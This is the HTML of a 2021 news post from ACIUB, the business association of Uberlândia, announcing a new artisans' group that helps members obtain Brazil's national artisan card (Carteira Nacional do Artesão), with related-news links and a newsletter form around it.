				<div data-elementor-type="single-post" data-elementor-id="342" class="elementor elementor-342 elementor-location-single post-14233 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1dd0b7f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dd0b7f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50b395" data-id="1a50b395" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cf81cc6 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-terms" data-id="7cf81cc6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-terms.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-terms ">Notícias</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1cb0b570 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-dt-post-title" data-id="1cb0b570" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="dt-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="dt-post-title ">Aciub auxilia associados na emissão da Carteira Nacional do Artesão</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-109bbf56 elementor-widget__width-auto de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-post-date" data-id="109bbf56" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="post-date.default">
				<div class="elementor-widget-container">
					<h6 class="press-elements-date ">24 de Agosto, 2021</h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0347fd elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a0347fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35c5553" data-id="35c5553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c87c080 de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="c87c080" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Diversificando seu suporte aos empreendedores de Uberlândia, o Programa Empreender da Aciub criou um novo Núcleo de Artesãos da Entidade. O objetivo é desenvolver uma frente de atuação mais focada na capacitação e qualificação dos artesãos associados. O novo grupo foi motivado pela percepção de que o atual mercado exige que os empreendedores estejam antenados às tendências, novas tecnologias e técnicas de venda. A primeira iniciativa do grupo foi a criação de um auxílio para a obtenção da Carteira Nacional do Artesão.&nbsp; Os interessados em ter acesso ao serviço devem entrar em contato pelo e-mail <a href="mailto:janaina@empreenderuberlandia.com.br">janaina@empreenderuberlandia.com.br</a> &nbsp;ou no telefone 34 99124-8033.&nbsp;<br></p>



<p>	<strong>Como é feito o apoio para obtenção da Carteira Nacional do Artesão</strong></p>



<p>Devido à pandemia, todo o processo de cadastramento e solicitação é feito de forma online, e ajudando os artesãos uberlandenses, o novo Núcleo oferece os seguintes suportes:<br></p>



<ul class="wp-block-list"><li>Inscrição do empreendedor no Portal do Artesanato Brasileiro, com o recolhimento de todas as informações e fotos necessárias;</li><li>Orientações para a realização da prova, que consiste na fabricação de um produto artesanal, demonstrando a técnica utilizada. A produção deve ser documentada por meio de um vídeo de até seis minutos;</li><li>Envio das documentações necessárias para a Secretaria de Estado de Desenvolvimento Econômico.</li></ul>



<p>	Dentre as vantagens da Carteira Nacional do Artesão, estão a possibilidade de participação em feiras de artesanato nacionais e internacionais; de participação em oficinas e cursos de artesanato; o acesso a incentivos fiscais; a isenção do ICMS na comercialização dos produtos; a facilidade de acesso ao microcrédito e mais.&nbsp;<br></p>



<p><strong>Novo Núcleo de Artesãos da Aciub</strong><br></p>



<p>A novidade busca diversificar o suporte e serviços oferecidos pela entidade aos seus associados.&nbsp; Os artesãos neste novo grupo, contarão com mais ações de capacitação sobre vendas online, gestão e&nbsp; marketing. Além disso, o novo núcleo é mais uma oportunidade para que os membros construam conexões transformadoras e potencializem o setor de artesanato na reunião. A Aciub conta também com um outro Núcleo de Artesanato, que tem o foco na comercialização dos artigos produzidos pelos associados.&nbsp;<br></p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://www.aciub.org.br/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-19-at-13.29.13-1024x768.jpeg" alt="" class="wp-image-14235"/></figure>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9314f5 elementor-post-navigation-borders-yes de_scroll_animation_no elementor-widget elementor-widget-post-navigation" data-id="d9314f5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://aciub.com.br/prefeitura-amplia-flexibilizacao-do-comercio-em-uberlandia/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Prefeitura amplia flexibilização do comércio em Uberlândia</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://aciub.com.br/14237-2/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Prefeitura de Uberlândia amplia horários do comércio aos domingos e feriados</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dbf150d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dbf150d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c1f6ff4" data-id="7c1f6ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fc97086 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="1fc97086" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Continue lendo				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0b844e de_scroll_animation_no elementor-widget elementor-widget-qi_addons_for_elementor_blog_slider" data-id="a0b844e" data-element_type="widget" data-widget_type="qi_addons_for_elementor_blog_slider.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m  qodef-addons-blog-slider qodef-item-layout--boxed qodef-info-no-icons  qodef-image--hover-zoom  qodef-qi-grid qodef-qi-swiper-container qodef-item-layout--boxed   qodef-pagination--inside    " data-options="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetweenTablet&quot;:30,&quot;spaceBetweenMobile&quot;:30,&quot;effect&quot;:&quot;&quot;,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;centeredSlides&quot;:true,&quot;speed&quot;:&quot;&quot;,&quot;speedAnimation&quot;:&quot;&quot;,&quot;outsideNavigation&quot;:&quot;no&quot;,&quot;outsidePagination&quot;:&quot;no&quot;,&quot;unique&quot;:&quot;1&quot;,&quot;partialValue&quot;:0,&quot;disablePartialValue&quot;:&quot;&quot;}">
	<div class="swiper-wrapper">
		<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25749 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-promove-bate-papo-empresarial-sobre-os-reflexos-da-reforma-tributaria-no-dia-a-dia-das-empresas/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-12.37.05-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/eventos/" rel="category tag">Eventos</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-promove-bate-papo-empresarial-sobre-os-reflexos-da-reforma-tributaria-no-dia-a-dia-das-empresas/">
		ACIUB promove bate-papo empresarial sobre os reflexos da Reforma Tributária no dia a dia das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			A Associação Empresarial de Uberlândia (ACIUB) realiza, no dia 9 de fevereiro, às 18h30, um bate-papo empresarial com o tema “Reflexos da Reforma Tributária no dia a dia das		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25746 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/aciub-promove-market-plus-com-foco-em-informacao-gestao-e-resultados-no-varejo-alimentar/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-14.03.32-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/eventos/" rel="category tag">Eventos</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/aciub-promove-market-plus-com-foco-em-informacao-gestao-e-resultados-no-varejo-alimentar/">
		ACIUB promove Market Plus com foco em informação, gestão e resultados no varejo alimentar	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			A ACIUB realiza no dia 3 de fevereiro, às 14h, o encontro Market Plus, encontro voltado a empresários e gestores de supermercados, mercados, açougues e empórios, com foco em ge		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25723 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Abertura_de_empresas_94353519_ATVF_SedeMG-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/minas-gerais-teve-mais-de-114-mil-novas-empresas-abertas-em-2025/">
		Minas Gerais teve mais de 114 mil novas empresas abertas em 2025	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Resultado representa alta de 15% em relação a 2024 e avanço recorde de 116% na comparação com 2019 Minas Gerais registrou a abertura de 114.033 novas empresas durante o ano de		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25718 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Heliton_Ronaldo_de_Paula_fundador_e_diretor_e_Robson_Paula_Valle_presidente_e_filho_do_fundador_-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/financiamentos-em-inovacao-superam-r-300-milhoes-pelo-segundo-ano-e-consolidam-novo-patamar-no-bdmg/">
		Financiamentos em inovação superam R$ 300 milhões pelo segundo ano e consolidam novo patamar no BDMG	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			O&nbsp;Banco de Desenvolvimento de Minas Gerais (BDMG)&nbsp;encerrou mais um ciclo com resultados expressivos nas linhas de crédito para inovação em 2025. Pelo segundo ano segui		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-empreender">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-150x150.jpeg 150w, https://aciub.com.br/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-10.19.55-1-650x650.jpeg 650w" sizes="(max-width: 150px) 100vw, 150px" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/noticias-empreender/" rel="category tag">Notícias Empreender</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/inteligencia-emocional-na-pratica-como-ter-sucesso-sob-pressao-e-tema-de-encontro-na-aciub/">
		&#8216;Inteligência Emocional na prática: como ter sucesso sob pressão&#8217; é tema de encontro na Aciub	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Metas desafiadoras, cobrança constante, frustrações ao longo do caminho e a pressão do atendimento ao público fazem parte da rotina de profissionais que atuam diretamente com 		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25692 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/0ba33fe3-3f66-4af9-92b5-055e963cba19-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/governo-lanca-manual-para-orientar-contribuintes-sobre-a-reforma-tributaria/">
		Governo lança Manual para orientar contribuintes sobre a Reforma Tributária	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
					</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25682 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-uncategorized">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/regras-atestado-medico-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a><span class="qodef-category-separator"></span><a href="https://aciub.com.br/category/uncategorized/" rel="category tag">Uncategorized</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/prefeitura-registra-reducao-de-atestados-medicos-no-primeiro-mes-do-atestado-medico-consciente/">
		Prefeitura registra redução de atestados médicos no primeiro mês do “Atestado Médico Consciente”	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Foram emitidos 19,1 mil atestados a menos em comparação com o mês anterior à publicação da Resolução; objetivo é incentivar o uso responsável dos atestados médicos, gara		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25678 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/20211230151252_159ac4a117c2399568af4d31075096678084ff62520200a210122f1540468b52-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/reforma-tributaria-muda-impostos-e-impacta-pequenos-negocios-a-partir-de-2026/">
		Reforma tributária muda impostos e impacta pequenos negócios a partir de 2026	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Novo modelo substitui cinco tributos por IBS e CBS, mantém Simples Nacional e exige adaptação gradual de empresas e empreendedores. A partir deste ano, a Reforma Tributária tra		</p>
				</div>
					</div>
	</div>
</article>
<article class="qodef-e qodef-blog-item swiper-slide qodef-item--thumbnail post-25675 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<div class="qodef-e-inner">
		<div class="qodef-e-media-holder">
			<div class="qodef-e-media">
		<div class="qodef-e-media-image">
		<a itemprop="url" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
			<img width="150" height="150" src="https://aciub.com.br/wp-content/uploads/2026/01/Bandeira-Mercosul-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />		</a>
			</div>
</div>
		</div>
		<div class="qodef-e-content">
							<div class="qodef-e-info qodef-info--top">
					<div class="qodef-e-info-item qodef-e-info-category">
		<a href="https://aciub.com.br/category/noticias/" rel="category tag">Notícias</a></div>
				</div>
						<div class="qodef-e-text">
				<h5 itemprop="name" class="qodef-e-title entry-title">
	<a itemprop="url" class="qodef-e-title-link" href="https://aciub.com.br/cacb-se-posiciona-sobre-acordo-entre-mercosul-e-uniao-europeia/">
		Acordo Mercosul–União Europeia amplia oportunidades para o Brasil e fortalece competitividade das empresas	</a>
</h5>
		<p itemprop="description" class="qodef-e-excerpt">
			Negociado há mais de 25 anos, o tratado, que ainda precisará cumprir tramites, expandirá o mercado exportador do Brasil. Após anos de negociações, o acordo comercial entre o 		</p>
				</div>
					</div>
	</div>
</article>
	</div>
		<div class="swiper-pagination"></div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="21500" class="elementor elementor-21500 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-78b773b e-flex e-con-boxed e-con e-parent" data-id="78b773b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-becc96d de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="becc96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Receba novidades e fique atualizado(a)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e0b0d04 elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="e0b0d04" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="21500"/>
			<input type="hidden" name="form_id" value="e0b0d04"/>
			<input type="hidden" name="referer_title" value="Aciub auxilia associados na emissão da Carteira Nacional do Artesão - Aciub" />

							<input type="hidden" name="queried_id" value="14233"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_3774e08 elementor-col-33 elementor-field-required">
												<label for="form-field-field_3774e08" class="elementor-field-label elementor-screen-only">
								Whatsapp							</label>
								<input size="1" type="tel" name="form_fields[field_3774e08]" id="form-field-field_3774e08" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d264b90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d264b90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9f49c3f" data-id="9f49c3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4c37d5 de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-image" data-id="e4c37d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img width="7088" height="7088" src="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png" class="attachment-full size-full wp-image-25208" alt="" decoding="async" srcset="https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2-.png 7088w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--300x300.png 300w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1024x1024.png 1024w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--150x150.png 150w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--768x768.png 768w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1536x1536.png 1536w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--2048x2048.png 2048w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--650x650.png 650w, https://aciub.com.br/wp-content/uploads/2024/05/MARCA-ACIUB-SEM-TAGLINE-2--1300x1300.png 1300w" sizes="(max-width: 7088px) 100vw, 7088px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26fa1eb elementor-hidden-tablet elementor-hidden-mobile" data-id="26fa1eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac9642d elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger de_scroll_animation_no elementor-widget elementor-widget-nav-menu" data-id="ac9642d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item">LGPD</a></li>
</ul>
</li>
